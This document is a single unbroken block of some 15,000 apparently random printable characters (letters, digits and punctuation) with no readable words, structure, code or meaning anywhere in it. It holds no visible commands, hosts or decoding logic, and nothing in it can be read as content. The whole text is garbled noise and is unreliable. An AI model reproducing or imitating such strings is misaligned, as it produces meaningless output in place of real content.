nyu]]]|qOpEBBkoxRp~hShek]kkTSnhJ:)WE]]qQK/N]9W-&{B~-7(iSiix+hy|tW9^&n0~fUCu4iq}f6^IAttk7hLL_4Lp|4+}J{D(&Wz(@Bh~UUT6|4|w77JkCzhx6dB0KWKzI4WO(p@5y66D4TB0%exyt4WBywuYqep@xRpp]9k~pp0S6uizzCeRsKxNNuuV+rqK{%R-:-rA1JdiYfs95]rx_iY;zy^OhWD6^^kE62^9}rF-SW/KnDnfV7frdORiTp7XO+z]@kkidV&yuLOUSpKXzxw5RTOWzzX:ON|wwxwr_yxL|xEry|r~1pIr~6p+S]hpU--WExf4ytD|eI;6yFuxQ;xirr0/|}Wp|V&W_&ph+:o%xuw4Co)5171WeSw_kWpnC]xOoI-rS]uyWq-}TdrS-U15oOO1Xduqdh6ht^IE{]QAU_|11s7N;eX/1_Yr/r%VnVIhV(u~TIDEE;nkB)OiSS^_C)ty|D^V(y&F5wuDhn-r+T+nprRd:5)p)]5+FJLYLVU@Rru)u]dExE]0IID~d}:Yq~TiV&CN+9y:NESL^sO}T4ix69hxV-yt/L06D_FIR||7%1}4DT|66~hNeN;p{:fE1+14D0BByX|}eITh]NqetNe((WW-YLixSf0R@-T~{9z500WB}9Y2@p+W)J]f~77(zQ}k6LVWxf5Wnppx^2u:xJf2/:rrt&&SDs2U02XNOzzttWzXU--N4:{JpknLO66TV^JVzrX2tWF24wxEey5/~]-dEx-Nw]|-~soo@sLQhrBD}7777/W)Br7CuxdR5ur5kJDEy7krIhA+r4%%42whWrS9rSi+Diqxrk~A6xrWtA]kBu-DerornF~]-){Ui2e;Rh@(50{1z&sdT];tLU]@IkI/1D)Er]WS7IFpk;Oh@NI0X5SN;6]CBI:dh:nx5-6CC/0WTL_-h]y9O6C(JVNh9(TkDK_OIFphistiOJ)S@:EJw:RC(pNVqz&BD|ofw6Ji{~16f2RrV|n6dKzikJ|Wsw-n1D]x7W|V~TSLFW1rJ6rreyiIEz6Wrx9LBr~ATy]OI:x;ArJnky+Err/_C]i1x6z0FA+]xd_phwd5E5osBqkRp-]dqyJ-LsyErrV;hzy-xDqWE0hUi}zo-rtJ^A&E5zqn]zpqfpN|}h]7N-Dswt|@UhCI-{dDqYiWy&7Jr]BAut]kzOA^+ISi}B(zFd@KDV%&dIu)&yop]qdR(]&N;W%L@txK|~s//Th~J1@i_rrxRwxA)0pN0BpILK:QS(1u;p/%r{)wCx_-yz-WwrzV4ppTwS|LCrI{ziSBfqo@EUx}4@Ihh@fwoKpK9;IW:72es2eDW:DI7Wy|iheBuOF@^dEw0SNU:id@J|y}E|FQd6+1OO~Crx@o}6ByV4eI]F;1W]@Q1^F6n%{Vn_-%O-4}Iqw2++(]-]2u_4UtCweiq;FWp]y-6RrBwDrRwh6yVUppEn;/sR|9@0BK9ozN(EtwW+Xp|xrpOJxTFBprheYyWn4^kK-Ippriw+0%e0k+kz0WO^^-iLesnRA0F+n9zdr%AwSqxyd&wVLn0QI4J;rqp6BWBW/_hLdCs1uEBLDxpkYWyx]9kEkfIw+JkN)utYW+~dXeQurtso)9uA;QR6LE:o25s5tTBqp;N@Apxz^]nU5CitJhR5+{JKnwy:{xRyUWE;Vd6tzzCrq/E^+Cw)szUp;_E&d%0r2](WwrYrE-F2qx_fWVw2Xw1|^7TnWA/n;LVQ76wp}p|p-xp:BV&z{+K~n:(sDx]IIiBoDY]B-I5dxY]sx]k)y_|kO_NuO&J-{rp&exW4]]xxx44CrO/6|k7T%LR{suqC+-4hw^;DLBSf&WdA]^0)w}pdEkB:Fi]i4(h&i}];F)UE5{AO~Cf:pWs;A5-J^00E}06:]FXkR)d~EVnyhdO&SdIsFQ]6(W]CO%rEJKVs1W}+BT5Czo-uwxRDrD//U605wC5p6kkOx-Q_CYF(QDh&6}pT9fRWR4^W{fqYeEEuxx]YUw]UC]ord}N4/dNq{@|+nLtSxI;DI^+]|(^e%uds^9D+]JI1p9({1QiU7WW567EEr~DuwX]oNdOh;orsNWBpX6A_LW{1px7S_Fz5CFI~(JstJBCe@(z49X-Yd-0pe;_1i4hEY9erqR@W}1}%BA{sD%rFQ:d&xXrADr-^yDE~Lyr]K_iX7_^]kC7oQ1/QS@dr1fVWrzCpr4xWkhAtDWt;Y9ipQXqNDT-y6Yw-hDezYurxzRI6hx9yO6&DrBU]1WN9d+IxeSwRRT^p-2SA/zyTCCkyiK17%YwoRpK0/QS(+wi0U/Tod|Ef-F~:^LICnJi+iQ~k}:wo0R6QrEUS:TzAC-O@FkAU:&R40q;se9V:pQq+B_z)^)kzn6QNQ@%RxE-(6RIsV^DxE;urh64TorIffWr7)sfxu%:~64YJxdKxU:_p{~K~SXCwFL];hTWEyOu7K]5&r4pL2/o0Ky&^6I]orkKD+4_rT25iCo^Qtx0osAR6^Wo)F%}0dpApuY-xN/zhnKD1uFx;hfuxrB%pF;kNCV5A}T5-:67wOfNhV%rxr7dn&prI2:}^VUu:t(J6T6D^{z42YN(W@6dXFR;|^xFOys@W:A--_2q_(_)xkR;DCtXD^n^x_4yE)LCr7//qYd//u7pB:wkx}VrprO_|s4y0heSf%LkD;B6roI@|pwzru2tIEr2Uy;QrE7E-C/tW;u/Izrf0DxWr_U9CrhBCeDFy;UA|_7}T+sJn+R4wL~5|yiAW:VsIWI/u;ik::Vdpk2+hWh)(k^0W;_|O^6pxzhOhkT64L:EKkROIr~5-EiT1hAXOL6WSD6+EI6I{DhohD6&SkT5Jy5wTS:Li]:Fiy1irD69~uBf-pI1puS7OpwTrp4RWhr1rp]7Drx7OrS(phCRTD47yOoNIrxwOhAnW5|O0XVW-rE6wXw5EJkSr56irh)D56tAKxw6n_oiD+wD{X(K:u}BtFBiy:0T|So|/Lr(5ztUpD0eYL{N;]tUYrW+IRENz-{~;@D:IDE|UDDy{(rfCzD--krr{;znYDWyuWr)YoKRykOr{ywUYk41JS-A-rrd@;rF5YW]:yot_rpyXOru:TOE5O+-0WuQF@O9:W47Ei+{5KzUFTOE0BWU(oWB+kzJs0I4;rr0;nrWsOryDLw7}{oWrYEf1Y6zhk4h}_Lu4X+^wI16kdnC7pWrJVW-z:~ux%Wr+IErBz-/RDxpAErE9}zp6Sr0_zW+sx42N6wEB^1E;~yfs(6(IRw]AkrNA0+2{z+u2;rU5{+uCBu:U{JrV^rx&7Wxo-yE+pyE&]tOkouO^W5Odz|Of7Wk4/RkuJB_)9dkk+)T]_;SkVxuxt_y6+DTi+JDK5+;)X&EiVIx|:Dz(5L_iV;uzK5z)_~Skf{rx+}69dyrxwQx9eSxrU6wwVFrxB^rExIxE&&p|IFy1I:DChxp|IEzWAix{Bp~EIr~]uu6q+K69B:Rw:)rxuY6WIpEqXY|tp@rr7Xuw~L|wudr{|d_(TQtyh@rr&5|y;^i04pW_ee6]0y|wrUpzipFy~pFNkrxxrApryVkz;~irnezq-SeN&J6{sYT]eu6rs-4]s~iANRp%KdW]Ffx+5:I]1d:@tr6Ed&:%tWwkd5:xdpzsd5q;)Y+;RNukQySudru9skr&(L~W]qyn;X/Wp9){tQ|pqDrIktEu:Czpp9FRC|E-C~2tRoN|;rqIp65rpIyhuozLSk(rEInwE-ABBr+TTu]5]o5BwW:0IWXLDr:fq/:+q49OwNyoh|kph+wyL7sDpI4hhV;D_I(ohJqi0UfSBid6iUF(OJ4Sk6))idxiLJ%Ly:~wkR/ELh}~iCWKI:pELT]RI6w}O6rnOT]+W4UxxKRS057DE|y+usYDu2drr91rpkhru6RWh@VpwhhWuk|IrSFphuyrhwdyD4QtB0R5uDI-r9opRBnS~;x~]uCWR|:(hS(EtEYt9yL1qE+urwJS~yEEtq60pLFw}yC09EVr0Qwy0TYWxFTy]y5/fN~oBE}uQ(0K/WB{DyRWLIz7rr5&I1-S;EsB2WUex0n9))I]LERzoo7h~y}&h-A7hwUfkyUUTWA&;WU^;WW6xrWD%+12xK/F]rA~pzQLLhU5RuUS/dU_%-uqY-U}OBhs;B(N~tQ}AtQLh((:IuLAS+E+-r]QdIsKWI0NN)^fkUr1zWEXkr~O%WrYO+us/Ixx7u:xo-r::WTEXxp~K1Ct^yuJ1IR:5(p;Fw/{6C(N~fhsBpW;1AxeXw{q{tYd%4kA)u:&F]6JpBkd7NE-7BE-o~O-0--dt):CO1W7Ftt^ky:SdJLp&f^VQ-VqQwWq-A^OCu_XOJzqfNWJqzKFxnN&/Krizo^9FsLr&k6uwhr9UKp]fpx9(rr9V~CtUNxxzVx]EDp]LzXtiVT(N06ruNuduAhy5}@S&RWr&pRy|1|wOx}Aex4);:T9d(6wi+i5i:DWIOS|zTu);i})4ND5I+y54+^W+yxwLqs)]zrzrfh|D+W9DYsE|sN|YCu)D7@]+sp9XzO]2puAuBr@D}~(I+T{s}t(Re~(LssAR%}EV9i@~RzY~o:]F7x+V&xyU_W_{wWxrE:wNtC;):IwdLS^BdrwU7BV1zL%QnO%EI69U-CV{ue-xCInYA]9)y@&I}r/KeVxESr)zx:wWFx&Q};N(p@u(C}&^ue~IIuWOfkI9p6hU//-Lu&RyrV}CWUS]s/xwyDoy(@pApLNVrsNBWKyFs)KIW)Q0urEz~-OpnJwTdU+BUJ6BUJ0iUFS-+RLyhX(iiqw_ho(zhQS;64wLJfqD:fLI:fSIh{hD:|{0in1T:C0:6pnICe)S:0Cxns]T^rrE^SrusdpuiDou}ODTs-Iu^FWE0u-rV|-u67rrq%-rC)Wrs2Dy4(+h:_Fui_Iqz6WxLef044OI2n-r&2Oh(;Lh{eyhq1O-61@o6D%rTs;oCD}o1)}oqh5eyV6xE4uuIN-rxs;04w_-_xEV1(6NEVA6;uL@4o@-1)fo6s;hSx^o4xVhT~WrpypNC/_o}nDhxeo+iX/DrV_Jki_Ak|qYp79tYIX~qBur;y_/_+d%%IL7OWSkkA;|pzhdw@9ywnqr(Yo@xoVLrFh7|oKOWy0y]-KDr|f}BoDErB4d])LW47hJIWCBt7KzSQTeN71ooWr_rWKxrw2}f-LIukCy1Ok{rEr0QnR1f1_NA(UkO;)EVwFVWdpy~p+6|6O^Iux:wpei0pxBJ^9tE{|^QUsY|7K}-R{uO@xJ~f4QEw{9-eLNI@e}Nwnix^&IFEBfU:tUfk-4Np&&xWV0BS9]qSJ64zhYpkCrS:C{Sk2xQW7k(W;/_rCCtO6]YkU&iOX_o&6-}z5opVLDSOL-IO76IA9VyBA;rdqFIUS/%wJ2Edk-tx4-rr9+Trx&oxkw2rx-]u|No9CIu1SI~)S|ICSYhCCYL6ky(U::5):y1h::_1:J%):5y1:YprYT0+B;Q2thtu)L;1:y(okXfstX^05iYzCp{r]B@n55d1:J1):XL15ydd9@tT-iykwI(U:7hxr&1:-A}xrzKqSLorF+hEW|;R5L(ok~opB~&px:f)5X^dAt():I|ou|%1L:CoxDVyW|x^%-@^t&]Cpd6_x12^%WCrxto6wV{)q+drwUy0udEow-eo^R9hkQ}OXzLprW}xkUdxyfCNendVR4p6rw+w^ry6x7z2_K:d/SrAz](p&toh91~@w)f)7%DF2%7/zu-h)^pqrnDL+E&U^nDiFweUqq{FO]/qQ]/;(&/tt)/4qrp4qiNtO1/1ky|(ouIt2BurBU0zD;UA0k^9I;U7B@+5(^h(y@-{AV~_QduT}y:uS__UWzh{}i6-BBJ+_^ne%BdfS@U5fWqqWiJtV_C|tTJU^x6yhh2AruDDD:RQkh@}ru2dDhhQ&ST2}^0~WuqD-uT(ruwhE6r~WpV4-uxYXuKq%{6S7Ux:&d6f/d6:sK6Ye(642(61s{^Rrpq^z+y@SK1fxpw6Y{6C7{^TDo1Ck_1pQK}Jp{CuX(TF2{T/e(Sf-pSCJxyDfpxeOproopfC0J(U^1xIorIAI]SOYq:w/^uWofpIL)/yOh@~I;oED//+f}e~LrWWBr9yF|DEk@u|B|-Xq}WAU@kE~xrWV:WX2(/&d4pWD_kA~{xn::)o5TW+wKNs:rK7RyONF0C1C4O+qBWUDFWRsoo4KCd9nxW]2F_BrrWNLuIyC-rk00VnV]DECrww@zos{KY-y)II(oDWVpWUqV+UuWuf0~Jun&UOT:uJ@}O)}ABp7dyp6:;/oXV%uAV)&^u7{]9wKYd7~TE{(_0{s%riu)qpI1r4)V9rB)(SE)hdNnA6fF9p9nOxI5AE+26W5{0EdKykCVh_~ALOhte^VUfS~~_^A+&kOyRzi&^S-JKo5U]+h{UF0okq2/{x]fS69(7hRfwh+d0r9ds6S&rxEV6r9xYpwwN6Ew^hd;tixkNpEz0Yx:Y/T|dCKY:hK+{7K5_7K:J/T5+QK:I)15U/T|A6r61k{Bd;|;1t)5w715Of5iAi(_On4;h(r_e7KL1fT+T/1w5h0BNNt~Bx@~O:]Vqxrf4pu^n1NRs)LF@C6erw1Xf%EVpI}u2xxyDC1zd/]wCu15hYrEnCK4n/KuA6zJhpVi_d+oDykUw6kx&x;)({x]^C}KYTYV{ord95k(0_wUpIw@R&^(1FkAEx]zDxwuDxk9pr/CKeVEN6XnDouK()VK:U_K@UWL%kd]K6rWhxuf/DXQ0LNw^0N0X%OLI5Lp~RdhhnrWpKu}DRnu6NtLXhVTkFsTxz-T9s97s_L&ToIw-rWD-&xkWEhx2W~;W)tkrOhwhn0oT)rJDx2tJodO1E~]R{7FCs)Q_wUpDSF+:uL0V4xT^)NhtqL}Sx)4r-@)%tEzdtu|hEX~rxqEIeOEKrApq+td_LVtzU;^4nFxSL:BKJe:0dQA~VVtKn|7(2TJ&B:t]^44:WQ%@5VV5UJ01K6u(DfNDT}@wqwf6K(NVXO5N9TxnhV;9Y};6idIiQB;]^;90N@&WFu96i)tk;%2924n(K(eTy+1&q0KrE+dFk:hAJ}dFVT&y;V}I1upL%f;DTDpSLT1QY%7Q7/Yh4(Q/x1ASn0shi:r/y;^EACnCfp;X&:i&w~B:xO%prkxUrULttphzet9~|]iJ/%}f5}0~UonJR6DeBS9B6)9{xeFtouTk0eIyyLKYVi6TokKJWpyt2ESOLDFwIIhW~kkx]xExRI%Wy&iouu~ROB6+tw]|^-S-B~eRRiiInBLkpk64q0EL-;tk-IIur)IeyruTTDOrI]99E~Ju+(z]]SSu2ISiI-r|w+Uu-LX9wB|wQADWWW|-UpBIuY2y+qxupQf]uuWpx4ww2eewyuuRy{0DyX@/|Ir0qJOCiuNh4pT-EzzO6ppp{{]_]xEBAIIxp]hTt:ErB+;(~~xWL@oqux/DA~iJuukSE0hSIiV&|~kuqJNW-i+VR44re9e9eirD%O@h+ttyBSED7N0Nir|t|^f]yyee9dS0Qur~BLN))-IO}|-@q}t]AS&-&AA]FFn~AUBO9}t]Ys%NzVV%RFxQf)(~E|Tp4FQWEt;{CWIhpo1Wr|@xF/O)-uN5Bo0-BCQ&xw)^|1zFWu]+}q(q2rqp@{i(E9kDRDDp~XLL^/w]_@&rffwrxtdL]f9NX]5{]^~~oWy4T7r)pyuRRX_n^yLVi1}UWrr%QDA}sxw6Y(iip2NN(ueDE)7WWx9xFpuIyzk]utYrXS{&wr&iihs2:XRw+pt]U0B)wi^%r@przow;wWDe{9n4]r+hr)eyuQxNL{IuyEWJhppLyS^uoFwQrIRu]ukkksE~pV(iW-^Nx~~~-h62t]]B-y%SydA1RWuYN&1uuk+T4irB-IT664wI(6L;wxOIy+iYiIIfzuU;Bup+E]Kq2DzBW]NSBJTuE%:N1SzAJYU+k&J4RB0rY{2y2^ukAyIEpe(tK++J0Oo)2222sT%;Yp]txIzzze9X5ICo{dqNuwsX(;0d|h]1IJ~)Ywzi-]WOrSS:^2}X^:i5x:kdL@w&rDBK1ns/~|50&nzqp0EyEr50kLdTI5VAu~}qVVqBr9VpF)U;2zuu7otterh~YXoWA);:pVFNu6E%qruCz;pI4/&;w6]i|Bu|6L0i1rOky)F)rky)|Ip6n0Du/{@NY%pCEr~^|6&0zS@~xtiyICkX]7^|6ur]Wrph|y+@)|pBsk6Sy(zhJprB^SkVo-EuDwXxEu-B~UTixCyJ;Q+pEJ;rE)({-e+IOR-ESBWhDs(II]&WRSF(w]0U+V~T6(rw0yYqJ1^px7Wx-yCpW-px+D0-ou)ukIi|h6E99CtT~6)Ix}iW/)E^Iy&IDw)5q-xo~Y(xk{A-h9]wzx]1zI;6NoKrJ0_WWOC]rxWDp_rTRT9;;OpWOf4Wpz&LwqWyOEr4/nI]]((E9OCyI]w}&_fE}6sIX{~KB%]d]+V@tiwDzI+7~f/T~yC{tky&hu+4TN+En_6q;dqS(Ww^hwu&JK2XIEAiC5z-J1@fF2xu5ueY{A~+DIkVCXs+ru{@ES2rYhs:JIfdJA^dIqEOAA5ew2SXXqiq(X@]AeYSBBOox0VyyTDx}W^Srkyhr:zqBVut%Ttz%B}]5UKqU(@y+u)&}5]XI-~q/;~B+(6zyVTkxIx}{uku7Vrh4iIyr|_qre-XuD&nu0kui:dF&q;zEwQVWCkK9O}Y2oTKJ65VOBJApftszy;tQ+@V_;yQdRq2Brx0puE+4owJ)+~hUSNkNXizdrE1R}5]iqd^rw^DW5&uEuoXkCVz^KupUrt|}L-B/B5;xEDX15ue%CVWrAs5rE4zohu-9]wV-JNp;s2fUFD4rks9I~]}o0orA9ErI:Y~iEI]EOx4/WrpVTSW)7COpxE4x~E&|+i}|LEh&zJIW^A+x]UOIC]@560dWV~i|~wVqWuS0iSn)0TL@Q467Aqk7:FWS%s9S4XA/KrI_VIIFXYyN;YEW|t%O)+sei:i|D}Ny{~7r2]pTzBW)xJ/-zsEQ+iB:popDOps_&p-Nzu+TYpppt+Fr%B0spr(+rTB~Cfi_to_{^/yX+x@t)BdwDdOrE]rEr~VwriTT]JwW_z)+-V_;|WLL:|Y^zukA:D~s|DqFFVI_~sKWVf{|xk(7DxDq+krFdWxyftI|/u4C--O}&uxy({{CwxYphCdhx~O@-wUFUJfp]4r+T;^XpdhYT^qBOtrkeA]i5R2Tw6sYErL}hwd4epWe&spC9y)hpD+2~)kCyJ6r+xhuCrhU5Ky;6+5tL-I{NBJw2DFKp0k_Drhrz_oSB5W9eSx4LxUzp6}6SQ5i7u;BDpzktLRTCr-zOIukxyyT1_IuR+/+x)@9JTq6_IIAuTe&6~+iw9dw6xLJf)hJ6-WI29Eh4/Xs(n0d&&ioED9~0I]}sV(r/}{@K|0ED5%@-fN1(U(Sttw6tN4op&0zDT)1}s--sq](2Yw:Xf-x:sOrJ-W~{nFershFo^rz:-WN/z~%A@NI2/QDr|2]ipr;qkLqwW/O:w}{0+XS)(BUFL:_NQOO2INqOLx5DS@WAd{-^Ni^;AnOLq5y{R4+7zIANzhAUE9^wLKu]&wU-Ur%TR~spyxET&kpNE^oi9(oOSwA60iKC0SWV^suxyQ+RuCx&~~U6w_DN|qu^z-ox4BnIhuUX(ryO2N@:YAuETdTo}CO7+%@uUI|dx4F@qz]y5s|k@kn@OoCt9C5D-00xW01p}iK-/YRT9TF26{e4i7ft1x(o;TXYy&^_tow_)R@]dtS%xSVSVhY5u6&J|0@tVreqxu|TD^0ustfh]6]}i/uF(BBhWiLUWI0UiENT~Y]t&nJu]x5p6iKrL7%Nxd6p~QBNBC;wQrN~+;q0@DdwLk2r:/4FRrXds9os(d7Qtk2OkA6@E/1I%-RT5Fy)%]}Y{R:D+RUW4}xE%27@Ckup1p2BWIO_YeCo/KB5ArzE^AFxIII]NruW2uQEq(|]fAhy@EJNh+hN(u4LREx+1BI]LFhk/(IkWp&zTfp9qFiytAxN:~TN@UDxC-BwyIVeS~~B%rtesf|;SUteuf^I:BB{/WB}Eu@ASfwCWBN0pI;w0rWoRWWL-EyOWryorWeY1BUUNzEXoEt(O~05+uoBLEWzzrWwdzEAVE9It]O-+BrxTrWwRr9d+foNBx9qw-r|sErOz+oUAForWyw)rA5/k|SkttDw](+ho5kxE/uusi2YkBturh6rsCkhW7+A(9rNz%Th@d&hkU1hW0J6oOAxx:rh]tChk@O6k6)YrtRus_Ext+ryEEDY+wo6]w6u+dzfrWifo:Bh@:0uW0t6w|~~W9t6@dBrrKud+1}NK~sWz44wBAIr))Eis5wrE7iN)hSu+:i;6iC;]VIuuD4]Wd~uothWt/Bi]I~7EwDrEYIxy+wwrTr|OOr;{o};xwR-N+A&]O6rWN~u9||w^^pwhF|;QJA)Nns&qhhutXwxyBTr/Kp+^4Rw7dS7tRTeN/6C7N0+24ReEAw&pN27X%k7/hB-~Yo7DXq71D|r]d|xJ2uz/K7D|SUIIrT(xJJO^WU~]EAAqE_E@r~^}y7Fip&zUtryu-LUu(J~IDq:~IXzstES0y:h-ry+n-nUB]&D9]5O2rs6}r(uI4ppD}/L-r_ABxT{DCEr-|p{k|7ODp%@ru]k]inro~C_p~SxOFqRq:wFTn{Jrx~~96xdo~5--hV;I^KO|+sA+&]WOf^nnI0S^hqTOq__pUTnRJ%hSxEVRDwOJi-xOh_69V;%WiyoIVIKr~_Np_9+-6xd-i-%nhOyDyC{~6p^IutOOVW:2_]qo66Doi_Ko62zWhiSIx_@o~_TIhDOIxDSTrTLk^_R]_^qRDeo~rRBpW|r9Ct%ksE}-RUExe{-6WWt)WotBxyfAWxTCIp:_Wp@^LEA9yW40Er_wyyTery9%Ww27r14&AYIhrw0zIS-/W0~BrSO@yStYrE^@;N{dL2@k-ErtryXeWuyXWr@dE;f_r+{YIeT5uQz%z(zXWx%_foQ0A/QhB2rVi|o1uQE{Woo{BoruzrroSnW]pI]:yr@6Ei:t;w{-+Rt4WOEpqpEfFT_Nyuyd^uNx^y]Xro}&Wyuq~I+r;&t]YVNnVhI5hIE;B_NJIF1d]r9uf2;r~@~R(;nQWB}2rLeIF^|XIWRCuWDXrWV4EyF-rEVrEeBh-ACpEA-qrBL/N0FJ6EA^SUBDIzC6iWx5;EC^6Sd2_2/]zWh4yDhV1^fT_wh^|:6W45ufwCu+9+694tr]fEUT%rft6ur9wp6]txuUE1^z]I^nsqA9+6AATsrr]p62QK6^|Wx9}u9spSdtwurdXUJ2Wox&+:fx1wh:&W:2t+xEJDr5;:q}JTdyY|xKt]VdnsdtrCwEDpx|Kuis/xWnsCuW~iuKJhWw}|rtzsu)zsutx0uuopxf7OYf7WiN;nEtrRwtS6)wRhz;AtrKx~EKBi7YFzuqA~|7DUCNf-C7Ud)N^VuNLDxtnCE2VpwXN&+%|@w%5S+ILd&7x&O{D6xK0kSIQh7xECSp4tLh;n7hV)z1~6;rE1EDT0BxsTrNU6Si|xp/o7N6O2zxO:kkEUn2E@OrWF:OE{WO%Xp44U{o1xS9Ws+1rCYk]|y^r^6oW/V^E5R^tz{or(]@U9K&+zTu|9rINEf2Uy^-I_UB]4ErCEo&UY_rx;LDTULr]C:&fd+:VyypzxdsUQ:-fhduRiuDw_Bh&/Doi4xKi}TJh&LBUK_|k{E~QTFtifTnpxOdF@ds&&B+()otV/LEff(zh~qD~:qK6CSrd|iKh&i~QJk-_WnDf};h@oWuDJUrAT_1f:_BI}IoihI-f}^)6Y@z:TTDpuEI@:n4d:]E^/^ICNE6|i_SOiOrwt^^OS0-DeyIp&o]pLB5uE-|CIkr_NBI2Vdp~qSIe/DkBE4(xLD4rtTD~%}^V;INEIKJ^(r]W]oA~Nz6ErVTxY{Y:{~QywJLB~L%YYdD]F+OEqu{SzQJI^%+iC2{;10NkhEYO9wV:|w&:~rUIu9IFhE);6&NEIyh;C1|ruy&+RzR_;9nB2noBqt:_heuEL}@(OEqNyT)rrRiEyk6}iyofCtf|x;QY6;Kq6N6BA~DSWD0EWN]6^ifJx@}xro;EW44urTLW;|;Ly5FyLRowweiIyFSWy_0rW/{ryQs;k&]C]-|SBi2k:7LLEOF+qS^^WN{zB-zpW7R;22J_0CLL]0dx0dDd}YnY9CJ_EVd%Ex|xWV|s]d((47)LDY_VSi~x)/k:;R]+Lf9Ayhns-:&}5urtxukEN_&xqds0kk](IuzQhR9:7hdTdY:^URWs;6}1&:ONnrw7DJt_pxK2Oiser:pDpwuD|u|piur+CWy7UNEYTVokux{_dxrxi5ti&5fV)urRTu1Dkpf+5uF:VuE|DrF@or;wRwr1wrWop2YA:&INruYS-|9&6u|742/BTrzQxCQQ+2]SDrtDIwi@hwN7}2/rhei9CwX{U&;7h2exqOpu0z/BASxrD|/5z4h&K+%W|rR9)S~epX^xxEx+IS:}h(rOeLR{1zRF^z5Y~ee+U76n1L|:4+r@4w1TTwy^RruJ/ut@~Dup{w4;)S|L:LB{~(/D()IWKYWE:n9tV-(t:Oui^JRB0+5UkkID(pD4-0KfEqW|:(9JAq^|XDp^XhD~qE&)&WIh7sFNdqpuItFi]e(h}tLiE|NAkC-~T(h2CBp]w&{i~wFA~|o&RI5FDx^LSODuO{QAItNV(:Ir|DyY7iyAi4DhKo5A:F(A5A+IyEFik)QAI2FA(&NAEXD]:;Iqk&QI0opdAihT+LwI:+z6E5QAK|fAE2D~1BLVW7NqI1fqsww]45Ff2FDIup{6fQS6d4V25rR]9Di~uSrI6(Ep&B16]Sr~0(p|Brp4ASIIo(pp5{DenxWDf-DR+(no;n6u^OkTo}r4pIDo+{U/+u)%6-J/%n26L^urWW)tyD%zYL:Ir_)Uy0|Ry09yyRyeYBoy{@(s;/_OSnd-]{Wi67]kTr/AFn-0/Q@q/QIFREsq{1d{/EQ6QKAVpr5DJ+UNpu50~zsp^F/eyxS%RI1W5ESIyDee~E-/uEW4pk/sdR@;p9-/Iw(7iwuKVe%664+]xK9kSz@n~N/~RiROB0DErNFoxJLy;iXUrkwiEQpyynwwERpx&VC6SB{X|qSXBfw4BYe4AAe4A(J%qdLp+i1/6NE/A|/KS69xWezdWAo-W6LEkNS4&2)C9)kIwYu5^;(Ko^r-(AQV0du7BSrs^IisU&D/BfCsSN^W-6Dtk|QsA}rt-n_y4/z_CA)LRkW|Fn^|Xnk_zRn}z}CJYnW&exfewuE:~r9xidffh^K^)T5O+iYX6C5r0]s_rN(&:;6I|;Edww)TQ;]h4ut]}uu^~uu-IwynxWk@|uos6ux]uWuiRwtkTr{V^ww/CryS9XO6REx+C5pKAuduFuLyUey}~r9)Tr+1/57uKxN59ryD|wN|Y4N_e57:9EI9dsNsTs71KXxO4sQxwLOID|ud6sY1N4h7+;Ix^ueEf-e-YSI]xruWDEhJ@Ei_|s5txEeT7D6Y-eT;keI6{wyuwwkBI0XT;op~ewuIX{u^Tr~BFohE(or^w0~ON04Vt]ro]]0tU]wUo0FQ|BupBw/TRLrhd0rNWfs|krD4)IDC)pyx%Er46SpTyypTQ0uB/t;+6Vh~ADpqiwYA7&X+@&1hR;_~e-e]D/;Uh)d^xC+f1FisEOru/{7+w&rzh_|i@Is(/1Xxk2Dk2OA&9(+f/ApLTCOUhw7U057UqXLIkLnIuDIh7LDIqSz2AohKzzhRyLrrWB+6DSDihDD:r2Vqr1YA7/:AfuE~QrEd99DI+DX(QX(&BIYF:5eidt&6%kB6CUUXN;Duk0Cpr-pYO~d@/QI;r-pV/5Dh+(I~OED;WEWup-I-yED&&%p;9WSppWIryWD9n_Ix10IuSS&/BET7++tDB(y/iRsSnS@EJODsVXd/%xFFW0(fF{BF{R;Wy4k;CQuw_%1XYf|EuuDqYd9;C1R_%pqtY/{UOKfs%-+zTsLs;Kq0n{foJ]r9uw:Wr}CEIttku%}0/{o02W(FDw7yrThryk{1FEEDNrE+e@inJrdIY+)Ux@pV]w-]NL&dN^T{rF6R(RALi-0V+]CRFuD5WO(_~WShJ9u:N]dQ)zV)NY{-O+SRfy^KQOT7W]6RK/]L6rL:Nqw~To-K%o0|O9iNKD2)uSDf5Jz@5A:toB;d2u6pY5kq%/YXBzq_RV9Soko+WqdDx7Lk&uCC01pW]dVk5ATL:5fT0_X9OALiS1Fpd)rBq:5ABDI;XpL9_L5]@)V])/-L_A+iNC(xz_-167Tdt]uVFrdf;^ki|rQ()zpC0}Yz|QdowuKI]Rxt%FpfU@)K@nFR-Vs+^sdi_KU6w&UB4&(qsw2p{)u64&5]CxzOhIWiWW6xukX5NpS(Bt^xR5FX}T]0CBqIR&5Fru-11]fER^zqs+|K(uLpUk0+L;^pfBEW{xx5pWp-L]EBTIrXuEdWdwxUJJI+Lk^;9pDh(YzWYUICpDWOr~~{Tx~uywyNktr]ho~hpF+56DpIUYYWkwu^1BhOy-A+Crk}Kr7yd)x||BUCL~~x6xuI:z;NrWxSzpDrLX7pCuxx_QxE9ttt&L0LLXF~DCuwkQ]yE9N/t+Dr0s/4nRp{~||F9T]xoO6;kUURnO-IWQ+%64^VU6+]W)xV(LF+q2qpkk^]/;K;VypRU6dxuWxT:OOB_A^BWU(6dTh~:BItO]}]rNIEwBCC-6zAiy~W+]+W}dQ-Bq2]JKndAU)Vz+qJhT(hBV-EzuOIA(St9^^kN5^I((d%-nrnTOJ+Wz]}%^}dqd:++DppYD__OVNF6ox27))VX--Dw+]E2h@@1]nI5(uIUI5d:/%_zt5}5BBOxeL(I]qo{u]yrqyIykor~(){fqWD^/Ky&LLL5BTO:9(I%_pUyBoLp6w2htVowfC{sAiD]])E_F]p~dYTs(rI4oxo9Y~:qo&])y1Y@0]e{O4C^o(t/qnwIpOSS__YdWqLnOO^;J1pBSS|D6xu]-yWW]]1DDWpLKC9hp]@2iTrE%QsoWrWRwdwrkku)Y(K{i/^UJIWILfEqOkIzhtO+;;LYo;0OV)5TR0u(zJf]F]KX+(yJwBx|RRuNU^Er-UTdD(ydqAV6p(pnB@kKx92hUhhfXC_2|TuY@-0kIWOJoBXBLC(CiQiKnwx9@t:90SS4)OKT4he7B&9NE;WE7S0o;{94pr|/119exWX@k-~FTqr9^Ow;Oe%;&&D|dr+pN69^B0OI_}~o--zrhJD74:d9^kqL_khAABS{Q}-xeAqB}}Ut6X0BSqs)qFdV&U^W5^z4/Ruf|pIBFNhreekwukFdW~|C^L-SEK_W:uF4+Adu65U0yokrKIQ6KzL-9~fh]rB2oOr7t~UfOK;B_7ektXA4-qTiDD-N(y-D69]-t~&CLz4S)iRDIO+Yk|-dWdL^VA14}5|C-1w-pJ+pW{IWtu|xrrIJOkVF(